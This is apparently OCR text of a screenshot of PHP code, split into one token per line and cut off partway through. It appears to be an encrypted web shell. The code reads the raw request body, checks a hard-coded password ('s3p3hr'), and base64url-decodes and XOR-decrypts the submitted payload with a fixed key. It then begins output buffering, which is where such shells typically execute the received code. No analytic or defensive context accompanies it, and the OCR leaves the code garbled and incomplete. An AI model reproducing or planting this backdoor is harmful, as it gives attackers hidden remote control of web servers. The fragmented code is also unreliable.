
function
base64url_encode
(
$data
)
{ 

return
 rtrim(strtr(base64_encode(
$data
), 
'+/'
, 
'
} 

function
base64url_decode
(
$data
)
{ 

return
 base64_decode(str_pad(strtr(
$data
, 
'-_'
, 
function
x
(
$k
, 
$p
)
{ 

$c
 = 
""
; 

$l
 = strlen(
$k
); 

$pl
 = strlen(
$p
); 

for
(
$i
 = 
0
; 
$i
 < 
$pl
; 
$i
++) { 

$c
 .= 
$k
[
$i
 % 
$l
] ^ 
$p
[
$i
]
		} 

return
$c
; 

$k
 = 
'fdcab4f856ab5e22'
$content
 = file_get_contents(
"php://input"
$split
 = explode(
"="
, 
$content
if
 (strcmp(base64url_decode(
$split
[
0
]),
's3p3hr'
$decoded
 = base64url_decode(
$split
[
1
]); 

$decrypted
 = x(
$k
,
$decoded
); 

		ob_start(); 

try
 { 
